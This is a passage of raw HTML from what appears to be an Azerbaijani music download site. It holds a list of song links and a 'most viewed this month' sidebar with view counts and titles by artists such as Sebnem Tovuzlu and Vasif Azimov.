href="https://grand.az/6741-nigar-muharrem-amp-vasif-azimov-derdimi-dinlecani-yanar-2018.html" title="Nigar Muharrem &amp; Vasif Azimov - Dərdimi Dinlə,Canı Yanar 2018">Nigar Muharrem &amp; Vasif Azimov - Dərdimi Dinlə,Canı Yanar 2018</a></li><li><a href="https://grand.az/6731-sebnem-tovuzlu-amp-terlan-novxani-sevse-meni-2018.html" title="Sebnem Tovuzlu &amp; Terlan Novxani - Sevse Meni 2018">Sebnem Tovuzlu &amp; Terlan Novxani - Sevse Meni 2018</a></li><li><a href="https://grand.az/5843-vasif-azimov-amp-zeyneb-heseni-yarimciq-esq-2018.html" title="Vasif Azimov &amp; Zeyneb Heseni - Yarimciq Esq 2018">Vasif Azimov &amp; Zeyneb Heseni - Yarimciq Esq 2018</a></li><li><a href="https://grand.az/2598-sebnem-tovuzlu-senden-sonra-2018.html" title="Sebnem Tovuzlu - Senden Sonra 2018">Sebnem Tovuzlu - Senden Sonra 2018</a></li><li><a href="https://grand.az/2405-perviz-bulbule-ft-turkan-velizade-ft-vasif-azimov-popuri-2018.html" title="Perviz Bulbule Ft Turkan Velizade Ft Vasif Azimov - Popuri 2018">Perviz Bulbule Ft Turkan Velizade Ft Vasif Azimov - Popuri 2018</a></li><li><a href="https://grand.az/1917-sebnem-tovuzlu-asiqem-2018.html" title="Sebnem Tovuzlu - Asiqem 2018">Sebnem Tovuzlu - Asiqem 2018</a></li><li><a href="https://grand.az/1797-sebnem-tovuzlu-azerbaycanim-2017.html" title="Sebnem Tovuzlu - Azərbaycanım 2017">Sebnem Tovuzlu - Azərbaycanım 2017</a></li><li><a href="https://grand.az/1752-sebnem-qehremanova-olum-olum-2017-ft-vasif-azimov.html" title="Sebnem Qehremanova - Olum Olum 2017 (ft Vasif Azimov)">Sebnem Qehremanova - Olum Olum 2017 (ft Vasif Azimov)</a></li><li><a href="https://grand.az/1530-sebnem-tovuzlu-bo-ver-2017.html" title="Sebnem Tovuzlu - Boş ver 2017">Sebnem Tovuzlu - Boş ver 2017</a></li><li><a href="https://grand.az/1502-vasif-zimov-amp-vfa-rifova-popuri-canl-olum-olum-2017.html" title="Vasif Əzimov &amp; Vəfa Şərifova - Popuri Canlı (Olum Olum) 2017">Vasif Əzimov &amp; Vəfa Şərifova - Popuri Canlı (Olum Olum) 2017</a></li><li><a href="https://grand.az/1471-vasif-zimov-ft-vfa-srifova-popuri-2017.html" title="Vasif Əzimov (ft) Vəfa Şərifova - Popuri 2017">Vasif Əzimov (ft) Vəfa Şərifova - Popuri 2017</a></li><li><a href="https://grand.az/1128-vasif-azimov-ft-sebnem-tovuzlu-popuri-2017.html" title="Vasif Azimov ft Sebnem Tovuzlu - Popuri 2017">Vasif Azimov ft Sebnem Tovuzlu - Popuri 2017</a></li><li><a href="https://grand.az/942-ferid-kohneqalali-amp-hikmet-ali-amp-vasif-tovuzlu-getme-gulum-2017-excluziv.html" title="Ferid Kohneqalali &amp; Hikmet Ali &amp; Vasif Tovuzlu - Getme Gulum 2017">Ferid Kohneqalali &amp; Hikmet Ali &amp; Vasif Tovuzlu - Getme Gulum 2017</a></li><li><a href="https://grand.az/819-sebnem-tovuzlu-esqim-esqim-2017.html" title="Sebnem Tovuzlu - Esqim Esqim 2017">Sebnem Tovuzlu - Esqim Esqim 2017</a></li><li><a href="https://grand.az/804-sebnem-tovuzlu.html" title="Sebnem Tovuzlu - Balam 2017">Sebnem Tovuzlu - Balam 2017</a></li><li><a href="https://grand.az/798-lazim-2017-remix.html" title="Sebnem Tovuzlu ft Tovuzlu DJ KamraN MM - Lazim 2017 Remix">Sebnem Tovuzlu ft Tovuzlu DJ KamraN MM - Lazim 2017 Remix</a></li><li><a href="https://grand.az/310-vasif-azimov-super-mugam-qezel-popuri-2017.html" title="Vasif Azimov - Super Mugam Qezel Popuri 2017">Vasif Azimov - Super Mugam Qezel Popuri 2017</a></li><li><a href="https://grand.az/248-damla-vasif-zimov-popuri-2017.html" title="Damla Vasif Əzimov Popuri 2017">Damla Vasif Əzimov Popuri 2017</a></li><li><a href="https://grand.az/53-vasif-azimov-popuri-2017-canli-ifa-ft-sebuhi-xirdalanli.html" title="Vasif Azimov - Popuri 2017 Canli ifa (ft Sebuhi Xirdalanli)">Vasif Azimov - Popuri 2017 Canli ifa (ft Sebuhi Xirdalanli)</a></li><li><a href="https://grand.az/34-perviz-bulbule-ft-vasif-azimov-cani-sag-olsun.html" title="Perviz Bulbule ft Vasif Azimov - Cani Sag olsun">Perviz Bulbule ft Vasif Azimov - Cani Sag olsun</a></li>

</div> <!-- .comments-wrap -->


<div class="comments-wrap">

<div class="border-header clearfix">
<h3>Ay üzrə ən çox baxlanlar</h3>
</div>
<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 1 644</div>
<div class="sonhw"> <a href="https://grand.az/16708-qaraqan-gel-ve-bax.html"><img src="/uploads/posts/2025-10/1761500329_maxresdefault.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16708-qaraqan-gel-ve-bax.html">Qaraqan — Gəl və Bax <span style="color:#dc0000;"> </span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 1 601</div>
<div class="sonhw"> <a href="https://grand.az/16822-aydin-sani-amp-almaxanim-ziyan-icinde.html"><img src="/uploads/posts/2025-12/1766431646_sddefault-2.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16822-aydin-sani-amp-almaxanim-ziyan-icinde.html">Aydin Sani &amp; Almaxanim - Ziyan İcinde <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 908</div>
<div class="sonhw"> <a href="https://grand.az/16783-ifrat-amp-nefes-sensizlik-2025.html"><img src="/uploads/posts/2025-11/1764179967_maxresdefault-2.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16783-ifrat-amp-nefes-sensizlik-2025.html">İfrat &amp; Nəfəs - Sənsizlik 2025 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 325</div>
<div class="sonhw"> <a href="https://grand.az/16888-vefa-serifova-sensizlik.html"><img src="/uploads/posts/2026-01/1767813171_hq720-1.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16888-vefa-serifova-sensizlik.html">Vəfa Şərifova - Sənsizlik <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 296</div>
<div class="sonhw"> <a href="https://grand.az/16889-aygun-kazimova-nesimi-memmedov-mesafeler.html"><img src="/uploads/posts/2026-01/1767813252_maxresdefault-1.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16889-aygun-kazimova-nesimi-memmedov-mesafeler.html">Aygün Kazımova × Nəsimi Məmmədov – Məsafələr <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 293</div>
<div class="sonhw"> <a href="https://grand.az/16873-roya-x-elcin-ceferov-can.html"><img src="/uploads/posts/2025-12/1767206593_maxresdefault-7.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16873-roya-x-elcin-ceferov-can.html">Röya x Elçin Cəfərov – Can <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 253</div>
<div class="sonhw"> <a href="https://grand.az/16869-tural-sedali-incime-2025-vahid-eziz.html"><img src="/uploads/posts/2025-12/1767205645_maxresdefault-4.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16869-tural-sedali-incime-2025-vahid-eziz.html">Tural Sedali - incimə 2025 (Vahid Eziz) <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 235</div>
<div class="sonhw"> <a href="https://grand.az/16871-nur-ceferli-yagsin-yagislar.html"><img src="/uploads/posts/2025-12/1767205842_images.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16871-nur-ceferli-yagsin-yagislar.html">Nur Cəfərli — Yağsın Yağışlar <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 228</div>
<div class="sonhw"> <a href="https://grand.az/16870-sebnem-qehremanova-elli-qiz.html"><img src="/uploads/posts/2025-12/1767205744_maxresdefault-5.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16870-sebnem-qehremanova-elli-qiz.html">Şebnem Qehremanova - Elli Qiz <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 227</div>
<div class="sonhw"> <a href="https://grand.az/16883-zarina-neynim-2026.html"><img src="/uploads/posts/2026-01/1767726912_hq720-1.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16883-zarina-neynim-2026.html">Zarina - Neynim 2026 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 212</div>
<div class="sonhw"> <a href="https://grand.az/16851-nuran-yolu-var.html"><img src="/uploads/posts/2025-12/1767199782_mqdefault.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16851-nuran-yolu-var.html">NURAN – Yolu Var <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 210</div>
<div class="sonhw"> <a href="https://grand.az/16872-sevil-sevinc-niye-2025.html"><img src="/uploads/posts/2025-12/1767206514_maxresdefault-6.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16872-sevil-sevinc-niye-2025.html">Sevil Sevinc - Niyə 2025 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 194</div>
<div class="sonhw"> <a href="https://grand.az/16866-mehran-seyxi-alacam-men-seni-2025.html"><img src="/uploads/posts/2025-12/1767205394_maxresdefault-1.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16866-mehran-seyxi-alacam-men-seni-2025.html">Mehran Şeyxi - Alacam Men Seni 2025 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 194</div>
<div class="sonhw"> <a href="https://grand.az/16868-arzuxanim-amp-fezayil-miskinli-kerem-gozellemesi.html"><img src="/uploads/posts/2025-12/1767205605_maxresdefault-3.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16868-arzuxanim-amp-fezayil-miskinli-kerem-gozellemesi.html">Arzuxanim &amp; Fezayil Miskinli - Kerem gozellemesi <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 194</div>
<div class="sonhw"> <a href="https://grand.az/16874-vuqar-perviz-resad-orxan-vaxti-var-idi-2026.html"><img src="/uploads/posts/2026-01/1767726216_images.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16874-vuqar-perviz-resad-orxan-vaxti-var-idi-2026.html">Vuqar Perviz Resad Orxan - Vaxti Var idi 2026 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 186</div>
<div class="sonhw"> <a href="https://grand.az/16857-orxan-ehmedzade-ft-nara-avareyem-men-2025.html"><img src="/uploads/posts/2025-12/1767200232_maxresdefault-4.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16857-orxan-ehmedzade-ft-nara-avareyem-men-2025.html">Orxan Ehmedzade ft Nara - Avareyem Men 2025 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 184</div>
<div class="sonhw"> <a href="https://grand.az/16881-lord-vertigo-amp-nilay-sems-seni-mene-nedir-baglayan.html"><img src="/uploads/posts/2026-01/1767726756_maxresdefault-3.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16881-lord-vertigo-amp-nilay-sems-seni-mene-nedir-baglayan.html">Lord Vertigo &amp; Nilay Sems - Seni Mene Nedir Baglayan <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 163</div>
<div class="sonhw"> <a href="https://grand.az/16880-tural-sedali-amp-sadiq-hemzeyev-guvendim-sene-2026.html"><img src="/uploads/posts/2026-01/1767726703_maxresdefault-2.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16880-tural-sedali-amp-sadiq-hemzeyev-guvendim-sene-2026.html">Tural Sedali &amp; Sadiq Hemzeyev - Güvendim Sene 2026 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 163</div>
<div class="sonhw"> <a href="https://grand.az/16885-garaxan-amp-aysun-ismayilova-turkish-mashup-2-2026.html"><img src="/uploads/posts/2026-01/1767812943_hq720.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16885-garaxan-amp-aysun-ismayilova-turkish-mashup-2-2026.html">GaraXan &amp; Aysun İsmayilova - Turkish Mashup 2 (2026) <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 162</div>
<div class="sonhw"> <a href="https://grand.az/16905-mahsun-kirmizigul-dunya-senin-dunya-benim.html"><img src="/uploads/posts/2026-01/1768749039_sddefault.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16905-mahsun-kirmizigul-dunya-senin-dunya-benim.html">Mahsun Kırmızıgül - Dünya Senin Dünya Benim <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 162</div>
<div class="sonhw"> <a href="https://grand.az/16867-namiq-qasimov-4-misra-2025.html"><img src="/uploads/posts/2025-12/1767205520_maxresdefault-2.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16867-namiq-qasimov-4-misra-2025.html">Namiq Qasımov - 4 Misra 2025 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 162</div>
<div class="sonhw"> <a href="https://grand.az/16860-sebnem-tovuzlu-yolu-ac.html"><img src="/uploads/posts/2025-12/1767200513_images-2.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16860-sebnem-tovuzlu-yolu-ac.html">Şebnem Tovuzlu - Yolu Aç <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 161</div>
<div class="sonhw"> <a href="https://grand.az/16897-cinare-melikzade-amp-xezer-suleymanli-mocuze-qadin-2026.html"><img src="/uploads/posts/2026-01/1768156634_hq720-1.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16897-cinare-melikzade-amp-xezer-suleymanli-mocuze-qadin-2026.html">Çinare Melikzade &amp; Xezer Suleymanli - Mocuze Qadin 2026 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 158</div>
<div class="sonhw"> <a href="https://grand.az/16886-ifrat-yarim-2026-remix-arif-feda.html"><img src="/uploads/posts/2026-01/1767813086_hqdefault.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16886-ifrat-yarim-2026-remix-arif-feda.html">İfrat - Yarım 2026 (Remix Arif Feda) <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 155</div>
<div class="sonhw"> <a href="https://grand.az/16887-afshin-azari-nefes-nefes-2026.html"><img src="/uploads/posts/2026-01/1767813146_maxresdefault.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16887-afshin-azari-nefes-nefes-2026.html">Afshin Azari - Nefes Nefes 2026 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 153</div>
<div class="sonhw"> <a href="https://grand.az/16865-taladro-carpe-diem.html"><img src="/uploads/posts/2025-12/1767205343_hq720-1.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16865-taladro-carpe-diem.html">Taladro - Carpe Diem <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 152</div>
<div class="sonhw"> <a href="https://grand.az/16875-uzeyir-mehdizade-bextsiz-adam.html"><img src="/uploads/posts/2026-01/1767726311_maxresdefault.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16875-uzeyir-mehdizade-bextsiz-adam.html">Uzeyir Mehdizade - Bextsiz Adam <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 150</div>
<div class="sonhw"> <a href="https://grand.az/16879-sohret-memmedov-yandirdin.html"><img src="/uploads/posts/2026-01/1767726633_maxresdefault-1.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16879-sohret-memmedov-yandirdin.html">Şöhrət Məmmədov - Yandırdın <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 149</div>
<div class="sonhw"> <a href="https://grand.az/16901-elsever-goycayli-sensiz-2026.html"><img src="/uploads/posts/2026-01/1768156946_sddefault-1.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16901-elsever-goycayli-sensiz-2026.html">Elsever Goycayli - Sensiz 2026 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 146</div>
<div class="sonhw"> <a href="https://grand.az/16876-xatire-islam-milyon-yeni-2026.html"><img src="/uploads/posts/2026-01/1767726394_hq720.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16876-xatire-islam-milyon-yeni-2026.html">Xatire İslam - Milyon (Yeni 2026) <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 146</div>
<div class="sonhw"> <a href="https://grand.az/16898-vusal-bilesuvarli-amp-naibe-sabirabadli-ar-olsun.html"><img src="/uploads/posts/2026-01/1768156661_maxresdefault-3.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16898-vusal-bilesuvarli-amp-naibe-sabirabadli-ar-olsun.html">Vusal Bilesuvarli &amp; Naibe Sabirabadli - Ar Olsun <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 142</div>
<div class="sonhw"> <a href="https://grand.az/16856-reqsane-ismayilova-darixmisam-sevgilim.html"><img src="/uploads/posts/2025-12/1767200118_hq720-3.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16856-reqsane-ismayilova-darixmisam-sevgilim.html">Rəqsanə İsmayılova – Darıxmışam Sevgilim <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 142</div>
<div class="sonhw"> <a href="https://grand.az/16884-ulviyye-namazova-qizilgul.html"><img src="/uploads/posts/2026-01/1767812885_images.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16884-ulviyye-namazova-qizilgul.html">Ülviyye Namazova - Qızılgül <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 141</div>
<div class="sonhw"> <a href="https://grand.az/16903-miro-sehrlendim.html"><img src="/uploads/posts/2026-01/1768157169_maxresdefault-7.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16903-miro-sehrlendim.html">Miro - Sehrləndim <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 139</div>
<div class="sonhw"> <a href="https://grand.az/16858-naili-havali-qiz.html"><img src="/uploads/posts/2025-12/1767200329_maxresdefault-5.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16858-naili-havali-qiz.html">Naili - Havali Qiz <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 134</div>
<div class="sonhw"> <a href="https://grand.az/16864-qaraqan-oder.html"><img src="/uploads/posts/2025-12/1767205278_maxresdefault.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16864-qaraqan-oder.html">Qaraqan — Odər <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 128</div>
<div class="sonhw"> <a href="https://grand.az/16859-ifrat-amp-eltun-esger-esq-2025-remix-arif-feda.html"><img src="/uploads/posts/2025-12/1767200442_sddefault.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16859-ifrat-amp-eltun-esger-esq-2025-remix-arif-feda.html">İfrat &amp; Eltun Əsgər - Eşq 2025 (Remix Arif Feda) <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 127</div>
<div class="sonhw"> <a href="https://grand.az/16902-talib-tale-azerbaycanliyiq-2026.html"><img src="/uploads/posts/2026-01/1768157058_maxresdefault-6.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16902-talib-tale-azerbaycanliyiq-2026.html">Talıb Tale - Azerbaycanliyiq 2026 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 125</div>
<div class="sonhw"> <a href="https://grand.az/16850-meryem-feray-incime.html"><img src="/uploads/posts/2025-12/1767199642_images.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16850-meryem-feray-incime.html">Meryem Feray - İncime <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 123</div>
<div class="sonhw"> <a href="https://grand.az/16877-rubail-bosver.html"><img src="/uploads/posts/2026-01/1767726470_sddefault.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16877-rubail-bosver.html">Rubail - Boşver <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 120</div>
<div class="sonhw"> <a href="https://grand.az/16849-tural-everest-amp-ruslan-dobryy-vernyy-drug.html"><img src="/uploads/posts/2025-12/1767199557_maxresdefault-1.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16849-tural-everest-amp-ruslan-dobryy-vernyy-drug.html">Tural Everest &amp; Руслан добрый - Верный друг <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 119</div>
<div class="sonhw"> <a href="https://grand.az/16904-sebnem-tovuzlu-senden-kusdum-2026.html"><img src="/uploads/posts/2026-01/1768585055_maxresdefault.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16904-sebnem-tovuzlu-senden-kusdum-2026.html">Şebnem Tovuzlu - Senden Küsdüm 2026 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 119</div>
<div class="sonhw"> <a href="https://grand.az/16894-canbay-amp-wolker-ne-is-hayrola.html"><img src="/uploads/posts/2026-01/1768156347_hq720.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16894-canbay-amp-wolker-ne-is-hayrola.html">Canbay &amp; Wolker - Ne İş Hayrola <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 115</div>
<div class="sonhw"> <a href="https://grand.az/16882-zamiq-huseynov-gozleyirem.html"><img src="/uploads/posts/2026-01/1767726887_maxresdefault-4.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16882-zamiq-huseynov-gozleyirem.html">Zamiq Hüseynov — Gözləyirəm <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 114</div>
<div class="sonhw"> <a href="https://grand.az/16895-sura-iskenderli-deli-diyorlar.html"><img src="/uploads/posts/2026-01/1768156468_mqdefault.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16895-sura-iskenderli-deli-diyorlar.html">Sura İskenderli - Deli Diyorlar <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 113</div>
<div class="sonhw"> <a href="https://grand.az/16848-umman-zali-belkede-bir-gun.html"><img src="/uploads/posts/2025-12/1767199453_maxresdefault.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16848-umman-zali-belkede-bir-gun.html">Umman Zali - Belkede bir gun <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 112</div>
<div class="sonhw"> <a href="https://grand.az/16896-ifrat-emanet-2026-remix-arif-feda.html"><img src="/uploads/posts/2026-01/1768156533_sddefault.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16896-ifrat-emanet-2026-remix-arif-feda.html">İfrat - Əmanət 2026 (Remix Arif Feda) <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 111</div>
<div class="sonhw"> <a href="https://grand.az/16900-ali-pormehr-gule-gule.html"><img src="/uploads/posts/2026-01/1768156820_maxresdefault-5.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16900-ali-pormehr-gule-gule.html">Ali Pormehr - Güle Güle <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 110</div>
<div class="sonhw"> <a href="https://grand.az/16847-rafael-oyoy-2025.html"><img src="/uploads/posts/2025-12/1767199291_hq720-2.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16847-rafael-oyoy-2025.html">Rafael - OYOY 2025 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
